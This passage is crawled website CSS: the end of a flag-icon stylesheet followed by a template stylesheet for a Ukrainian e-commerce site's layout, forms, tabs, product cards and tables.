  background-image: url(../images/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vn.flag-icon-squared {
  background-image: url(../images/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-vu.flag-icon-squared {
  background-image: url(../images/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-wf.flag-icon-squared {
  background-image: url(../images/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ws.flag-icon-squared {
  background-image: url(../images/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-ye.flag-icon-squared {
  background-image: url(../images/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-yt.flag-icon-squared {
  background-image: url(../images/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../images/flags/za.svg);
}
.flag-icon-za.flag-icon-squared {
  background-image: url(../images/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zm.flag-icon-squared {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-zw.flag-icon-squared {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-es-ct.flag-icon-squared {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-eu.flag-icon-squared {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-eng.flag-icon-squared {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-nir.flag-icon-squared {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-sct.flag-icon-squared {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-gb-wls.flag-icon-squared {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../images/flags/un.svg);
}
.flag-icon-un.flag-icon-squared {
  background-image: url(../images/flags/un.svg);
}


--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_it/css/all.css
body_size: 7709
content:
@font-face {
  font-family: 'Tahoma';
  src: url("../fonts/Tahoma.eot?#iefix") format("embedded-opentype"), url("../fonts/Tahoma.woff") format("woff"), url("../fonts/Tahoma.ttf") format("truetype"), url("../fonts/Tahoma.svg#Tahoma") format("svg");
  font-weight: normal;
  font-style: normal; }

html {
  -webkit-text-size-adjust: 100%; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0;
  color: tomato; }

img {
  max-width: 100%;
  height: auto; }

p {
  padding: 0;
  margin: }

ul, nav {
  padding: 0;
  margin: 0;
  list-style: none; }

.clearfix:after {
  display: table;
  content: '';
  clear: both; }

.custom-container {
  width: 100%; }

.custom-wrapper {
  margin: 0 auto;
  max-width: 1380px;
  padding: 0 15px; }
  .custom-wrapper * {
    font-family: 'Tahoma', sans-serif;
    color: #000; }

.custom-product-wrapper {
  max-width: 1325px;
  margin: 0 auto;
  padding: 0 15px; }

.custom-main {
  width: calc(100% - 300px); }

.custom-main-center {
  padding: 0 30px; }

body {
  color: #000;
  background-color: #fff;
  font-size: 18px;
  line-height: 1;
  font-family: "PT Sans", Arial, sans-serif; }

p {
  margin-top: 0;
  display: block; }

a {
  text-decoration: none; }
  a:hover {
    color: #1a1a1a;
    text-decoration: none; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 400;
  color: inherit;
  margin: 0; }

h1,
.h1 {
  font-size: 36px; }

h2,
.h2 {
  font-size: 30px; }

h3,
.h3 {
  font-size: 24px;
  margin: 0; }

h4,
.h4 {
  font-size: 20px; }

h5,
.h5 {
  font-size: 14px; }

h6,
.h6 {
  font-size: 12px; }

.btn {
  font-family: 'BebasNeueBold';
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  font-size: 30px;
  background: #f44c1c;
  border: 4px solid #f44c1c;
  border-radius: 4px;
  padding: 25px 80px;
  letter-spacing: 5px; }
  .btn.submit {
    border: 4px solid #ffffff;
    outline: none; }
  .btn:hover {
    color: #fff;
    background: #fff;
    border-color: #f44c1c; }

form {
  margin: 0; }

.form-group {
  margin-bottom: 2px; }

.form-control {
  margin: 0 auto 15px;
  display: block;
  color: #7f7f7f;
  font-size: 14px;
  background-color: transparent;
  padding: 10px 20px;
  font-family: 'Tahoma';
  font-weight: 400;
  border-radius: 0px;
  webkit-box-shadow: none;
  box-shadow: none;
  webkit-transition: none;
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  background: transparent;
  width: 100%;
  outline: none;
  text-align: center; }

  .form-control:focus {
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.catalog_feedback_form {
    width: 137px;
    height: 38px;
    border: 2px solid #0c9de8;
    background-color: white;
    color: #0c9de8;
    font-size: 17px;
}

.form-label {
  display: block;
  color: #eaeef1;
  font-size: 14px;
  margin-bottom: 4px; }

.sidebar-submit {
  border: none;
  outline: none;
  padding: 0;
  font-size: 0;
  margin: 0 auto;
  display: block;
  cursor: pointer; }

input {
  font-size: 14px;
  border: none; }

textarea {
  resize: none; }

::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  font-size: 0; }

ul.tabs li {
  font-size: 14px;
  /*NEW CODE PL*/
  font-family: "PT Sans";
  /*END NEW CODE PL*/
  text-transform: uppercase;
  background-color: #ebebeb;
  display: inline-block;
  padding: 11px 22px 10px;
  cursor: pointer;
  margin: 0 2px; }
  ul.tabs li:hover {
    color: #0b3c89;
    font-weight: 700; }

ul.tabs li.current {
  background-color: #ffc42f;
  color: #000000;
  font-weight: 700; }

.tab-content {
  display: none;
  padding: 30px 0 0; }
  .tab-content .tab-title {
    color: #0b3c89;
    font-family: "PT Sans";
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .tab-content .tab-table {
    margin-bottom: 25px; }
  .tab-content p {
    color: #727272;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 20px; }
  .tab-content .dotted-list {
    margin-bottom: 50px; }

.tab-content.current {
  display: inherit; }

/*----- Accordion -----*/
.accordion,
.accordion * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.accordion {
  overflow: hidden; }

.sidebar-accordion.empty-filter .filter-title-box {
  background: #ccc; }

.sidebar-accordion.empty-filter .filter-buttons-box a {
  color: #cccccc;
  border-color: #ccc; }

.sidebar-accordion.empty-filter .accordion-section-title {
  color: #cccccc; }
  .sidebar-accordion.empty-filter .accordion-section-title:after {
    background: url(../img/acc-arrow-gray.png) no-repeat center center; }

/*----- Section Titles -----*/
.accordion-section-title {
  width: 100%;
  padding: 10px 30px 7px 14px;
  display: inline-block;
  border: 1px solid #dadada;
  -webkit-transition: all linear 0.35s;
  -o-transition: all linear 0.35s;
  transition: all linear 0.35s;
  background-color: #f5f5f5;
  /* Type */
  color: #0b3c89;
  font-family: Tahoma;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 3px;
  position: relative; }
  .accordion-section-title:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 44%;
    content: '';
    width: 13px;
    height: 9px;
    background: url(../img/acc-arr-blue.png) no-repeat center center;
    -webkit-transition: all linear 0.25s;
    -o-transition: all linear 0.25s;
    transition: all linear 0.25s; }

.accordion-section-title.active {
  /* Type */
  text-decoration: none;
  background: #0b3c89;
  color: #fff; }

.accordion-section-title.active:after {
  background: url(../img/acc-arr-white.png) no-repeat center center; }

/*----- Section Content -----*/
.accordion-section-content {
  padding: 15px;
  display: none; }
  .accordion-section-content ul {
    padding-left: 30px; }
    .accordion-section-content ul li {
      margin-bottom: 17px; }
      .accordion-section-content ul li a {
        color: #595959;
        font-family: 'Tahoma';
        font-size: 14px;
        font-weight: 400;
        position: relative;
        display: block; }
        .accordion-section-content ul li a:hover {
          color: #0b3c89; }
          .accordion-section-content ul li a:hover:before {
            content: '';
            background: url(../img/arrow-blue-sm.png) no-repeat center center;
            width: 7px;
            height: 10px;
            position: absolute;
            top: 0;
            left: -30px; }

.mb100 {
  /*margin-bottom: 100px;*/
   }

.custom-page-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.custom-sidebar {
  width: 300px; }

.slider-box {
  float: left;
  width: 515px;
  margin-right: 50px; }

.slider-desc-box {
  float: left;
  width: calc(100% - 565px); }

.block-slider {
  margin-right: 60px;
  padding-bottom: 50px;
  border-bottom: 2px solid #e6e6e6; }

.price-box {
  margin-bottom: 30px; }
  .price-box .price-title {
    font-size: 20px;
    font-weight: 400;
    line-height: 1;
    margin-right: 5px; }
  .price-box .price-value {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    color: #d30500; }
    .price-box .price-value strong {
      font-size: 30px;
      line-height: 1;
      color: #d30500;
      margin: 0 5px;
      font-weight: 700; }

.short-char .char-title {
  color: #0b3c89;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 14px; }

.short-char .char-list {
  margin-bottom: 35px;
  /*max-width: 180px;*/ }
  .short-char .char-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }
    .short-char .char-list li span {
      font-size: 16px;
      line-height: 20px;
      color: #727272; }
    .short-char .char-list li .char-item-desc {
      color: #000000; }
    .short-char .char-list li .char-item-name {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: baseline;
      -webkit-align-items: baseline;
      -ms-flex-align: baseline;
      align-items: baseline; }
      .short-char .char-list li .char-item-name:after {
        content: '';
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        height: 1px;
        border-bottom: 1px dotted #000;
        margin: 0 7px; }

.list-arrowed {
  margin-bottom: 30px; }
  .list-arrowed li {
    position: relative;
    padding-left: 20px; }
    .list-arrowed li:before {
      content: '';
      width: 15px;
      height: 15px;
      background: url(../img/arrow-sm.png) no-repeat center center;
      display: block;
      position: absolute;
      top: 4px;
      left: 0; }
    .list-arrowed li span {
      font-size: 14px;
      line-height: 20px; }

.order-box .order-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 20px;
  margin-bottom: 10px; }

.order-box .order-icon {
  float: left;
  margin-right: 30px; }

.order-box .order-contacts {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400; }
  .order-box .order-contacts span {
    display: block; }
  .order-box .order-contacts strong {
    font-weight: 700; }

.block-tabs {
  position: relative;
  margin-top: -20px;
  padding-right: 60px; }

.dotted-list li {
  position: relative;
  padding-left: 20px; }
  .dotted-list li:before {
    content: '';
    width: 4px;
    height: 4px;
    background: #0b3c89;
    display: block;
    position: absolute;
    top: 7px;
    left: 0; }
  .dotted-list li:hover:before {
    background-color: #e4b33c; }
  .dotted-list li:hover a {
    color: #000000; }
  .dotted-list li a {
    color: #0b3c89;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 1px dotted #0b3c89; }

.back {
  color: #fcba12;
  font-size: 16px;
  text-transform: uppercase;
  border-bottom: 1px dotted #fcba12; }
  .back:hover {
    color: #fcba12; }

.sidebar-card .sidebar-list > li:first-of-type {
  border-top: 1px solid #cccccc; }

.title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  /*margin-bottom: 15px;*/ }
  .title-box .title-icon-box {
    width: 41px;
    height: 41px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #00559e;
    margin-right: 20px; }
  .title-box .title-heading {
    color: #00559e;
    font-size: 22px;
    text-transform: uppercase;
    /*border-bottom: 1px dotted transparent;*/
    margin-top: 15px;
    margin-bottom: 15px; 
    /*border-bottom: 1px dotted #00559f;*/
    padding: 8px 0;}
  .title-box-sm .title-icon-box {
    background: #fff; }
    .title-box-sm .title-icon-box .title-heading {
      font-size: 14px; }

.sidebar-card {
  margin-bottom: 40px; }
  .sidebar-card .sidebar-list li {
    padding: 19px 0 15px;
    border-bottom: 1px solid #cccccc;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .sidebar-card .sidebar-list li .sidebar-list-icon {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      margin-right: 10px; 
	  /*NEW CODE PL*/
	  max-width: 58px;
	  min-width: 55px;
	  /*END NEW CODE PL*/}
	/*NEW CODE PL*/
	.sidebar-card-list div:not([class]){
		font-size: 14px;
		line-height: 20px;
		font-weight: 400;
		font-family: 'Tahoma';
	}
	/*END NEW CODE PL*/	
    .sidebar-card .sidebar-list li:first-of-type {
      border-top: 1px solid #cccccc; }
  .sidebar-card-order {
    margin-bottom: 40px; }
    .sidebar-card-order .sidebar-list li {
      padding: 15px 10px 15px 50px;
      text-align: left; }
      .sidebar-card-order .sidebar-list li span {
        color: #005dab;
        font-size: 16px;
        line-height: 20px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        padding: 19px 10px 15px 50px !important; }
      .sidebar-card-order .sidebar-list li .sidebar-list-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 10px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        border-top: 1px solid #cccccc; }

.sidebar-card-order .sidebar-list li .order-card-contact-list li {
  padding: 15px 0 15px 50px !important;
  border-bottom: 1px solid #cccccc;
  color: #000000;
  font-family: 'Tahoma';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px; }

.sidebar-card-order .sidebar-list li {
  padding: 0 !important; }

.order-card-contact-list-title {
  color: #000000 !important;
  font-size: 16px !important; }

.tel-sm,
.mail-sm,
.skype-sm {
  color: #000000;
  position: relative; }
  .tel-sm:hover,
  .mail-sm:hover,
  .skype-sm:hover {
    color: #00559e; }

.tel-sm:before {
  content: '';
  width: 12px;
  height: 21px;
  background: url(../img/phone-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: -2px;
  left: -25px; }

.mail-sm:before {
  content: '';
  width: 22px;
  height: 15px;
  background: url(../img/mail-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 2px;
  left: -28px; }

.skype-sm:before {
  content: '';
  width: 17px;
  height: 17px;
  background: url(../img/skype-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 0px;
  left: -25px; }

.sidebar-post-block {
  border: 2px solid #e6e6e6;
  padding: 35px 20px;
  margin-bottom: 30px; }
  .sidebar-post-block .title {
    color: #ffc42f;
    font-family: Tahoma;
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 25px; }
  .sidebar-post-block .post-link {
    color: #005dab;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    margin-bottom: 10px; }

.sidebar-link-box {
  margin-bottom: 50px; }
  .sidebar-link-box .title-box {
    margin-bottom: 7px; }
    .sidebar-link-box .title-box .title-heading {
      padding-bottom: 12px;
      border-bottom: 1px dotted #00559e;
      color: #00559e;
      font-size: 16px; }
  .sidebar-link-box .title-box-sm .title-heading {
    font-size: 14px;
    padding-bottom: 4px; }

.analog-list {
  list-style: inherit;
  padding-left: 15px; }
  .analog-list li {
    color: #000000;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 15px; }

.cross-codes-list {
  padding-left: 0; }
  .cross-codes-list li {
    color: #0b3c89;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .cross-codes-list li * {
      color: #0b3c89; }
    .cross-codes-list li span {
      margin-right: 10px; }
    .cross-codes-list li .cross-links a {
      border-bottom: 1px dotted #0b3c89; }
      .cross-codes-list li .cross-links a:hover {
        color: #000000;
        border-bottom: 1px solid transparent; }

.filter-title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background: #0b3c89;
  padding: 5px 10px;
  margin-bottom: 20px; }
  .filter-title-box .filter-title {
    color: #ffffff;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 15px; }

.filter-buttons-box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 0; }
  .filter-buttons-box a {
    display: inline-block; }
  .filter-buttons-box .find {
    color: #0b3c89;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 17px 25px 13px;
    border: 2px solid #033a8a;
    margin-right: 30px; }
  .filter-buttons-box .reset {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    border-bottom: 1px dotted #000; }

.main-products-list .product-item {
  padding: 15px;
  border: 1px solid #e6e6e6;
  margin-bottom: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .main-products-list .product-item:hover {
    border: 1px solid #ffc42f; }
  .main-products-list .product-item .product-item-title-box {
    padding: 0 20px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    max-width: 340px;
    border-right: 1px dotted #e6e6e6;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-title-box .img-wrap {
      margin-right: 15px;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto; }
      .main-products-list .product-item .product-item-title-box .img-wrap img {
        width: 85px;
        display: block;
        min-width: 85px;
        max-height: 85px; }
    .main-products-list .product-item .product-item-title-box .text-wrap {
      max-width: 220px; }
      .main-products-list .product-item .product-item-title-box .text-wrap span {
        color: #0b3c89;
        font-family: 'Roboto';
        font-size: 16px;
        font-weight: 700; }
  .main-products-list .product-item .product-item-char-box {
    padding: 0 0 0 20px;
    border-left: 1px dotted #e6e6e6;
    margin-left: -1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-char-box .char-title {
      color: #000000;
      font-family: Tahoma;
      font-size: 12px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 10px; }
    .main-products-list .product-item .product-item-char-box .char-list {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 5% 0; }
      .main-products-list .product-item .product-item-char-box .char-list li {
        /*width: 50%;*/ }
        .main-products-list .product-item .product-item-char-box .char-list li span {
          color: #000000;
          font-family: 'Roboto';
          font-size: 14px;
          line-height: 20px;
          display: block; }

.pagination-block {
  padding: 30px 0; }
  .pagination-block .pagination-list {
    text-align: center; }
    .pagination-block .pagination-list li {
      display: inline-block;
      margin: 0 6px; }
      .pagination-block .pagination-list li a {
        color: #808080;
        font-family: Tahoma;
        font-size: 18px;
        font-weight: 400;
        text-transform: uppercase;
        padding: 13px 14px 11px;
        border: 1px solid #e6e6e6;
        display: block;
        -webkit-transition: 0.25s;
        -o-transition: 0.25s;
        transition: 0.25s; }
        .pagination-block .pagination-list li a:hover {
          background-color: #ffc42f;
          color: #000000;
          border: 1px solid #ffc42f; }
        .pagination-block .pagination-list li a.pag-prev, .pagination-block .pagination-list li a.pag-next {
          color: #0b3c89;
          font-family: Tahoma;
          font-size: 16px;
          font-weight: 400;
          text-transform: uppercase;
          border: none;
          border-bottom: 1px dotted #0b3c89;
          padding: 0 0 5px 0; }
          .pagination-block .pagination-list li a.pag-prev:hover, .pagination-block .pagination-list li a.pag-next:hover {
            background-color: transparent;
            color: #fcba12;
            border-bottom: 1px dotted #fcba12; }
        .pagination-block .pagination-list li a.dots {
          border: 1px solid transparent;
          color: inherit;
          background: inherit; }
         .pagination-block .pagination-list li a.modern-page-current{
              border: 1px solid #0b3ca6;
              background-color: #0b3ca6;
              color: white;
          }

.product-page-item-list {
  padding-top: 40px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ededed; }

.product-page-item {
  vertical-align: top;
  width: 49%;
  display: inline-block; }
  .product-page-item .card-img {
    height: 100%;
    width: 310px;
    float: left; }
    .product-page-item .card-img img {
      max-width: 100%;
      display: block;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
    .product-page-item .card-img:hover img {
      border: 4px solid #ffc42f;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
  .product-page-item .card-text {
    float: left;
    width: calc(100% - 310px);
    padding-left: 25px; }
    .product-page-item .card-text .card-title {
      color: #0b3c89;
      font-family: 'Roboto';
      font-size: 24px;
      font-weight: bold;
      line-height: 1;
      display: block;
      margin-bottom: 35px; }
    .product-page-item .card-text .card-desc {
      overflow: auto;
      margin-bottom: 50px;
      padding-right: 30px; }
      .product-page-item .card-text .card-desc p {
        color: #5a5a5a;
        font-family: Tahoma;
        font-size: 16px;
        font-weight: 400;
        line-height: 20px; }
  .product-page-item .card-link {
    color: #0b3c89;
    font-family: 'Roboto';
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 14px 37px 17px;
    border: 2px solid #033a8a;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s; }
    .product-page-item .card-link:hover {
      color: #fff;
      background: #0b3c89; }

.content-table {
  margin-bottom: 25px; }
  .content-table table {
    width: 100%; }
    .content-table table th {
      border-top: 1px solid #0b3c89;
      padding: 0; }
      .content-table table th span {
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        color: #0b3c89;
        text-align: center;
        background-color: #ebebeb;
        display: block;
        padding: 10px 10px 14px; }
    .content-table table tr:nth-child(1) {
      padding: 10px 5px 12px; }
    .content-table table tr:nth-child(2) td {
      background-color: #0b3c89; }
      .content-table table tr:nth-child(2) td span {
        color: #ffffff;
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        padding: 11px 5px 12px; }
    .content-table table td {
      color: #000000;
      font-family: "PT Sans";
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      text-align: center;
      border: 1px solid #cccccc;
      vertical-align: middle; }
      .content-table table td span {
        display: block;
		/*NEW CODE PL*/
		font-family: "PT Sans";
		font-size: 14px;
		/*END NEW CODE PL*/
        word-wrap: break-word; }
    .content-table table ul {
      overflow: hidden; }
      .content-table table ul li {
        text-align: center; }
        .content-table table ul li span {
          display: block;
          font-size: 14px;
		  /*NEW CODE PL*/
		  font-family: "PT Sans";
		  /*END NEW CODE PL*/
          margin: 0 -2px;
          border-right: 1px solid #ccc;
          line-height: 34px; }

.width-50 {
  font-size: 0; }
  .width-50 li {
    width: 50%;
    display: inline-block; }

.width-33 {
  font-size: 0; }
  .width-33 li {
    display: inline-block;
    width: 33.33%; }

.flex-viewport {
  border: 2px solid #e6e6e6; }

#slider .slides > li {
  border-right: 1px solid #e6e6e6;
  /*font-size: 0;*/
  color: #fff !important; }

.filter-box {
  padding: 20px; }
  .filter-box .sidebar-filter-wrap {
    padding-bottom: 20px;
    border-bottom: 1px solid #cccccc; }
    .filter-box .sidebar-filter-wrap .sidebar-filter-wrap-title {
      color: #000000;
      font-family: 'Roboto';
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 12px;
      display: block; }

.sidebar-filter-card form {
  background-color: #fafafa; }

.range-filter {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
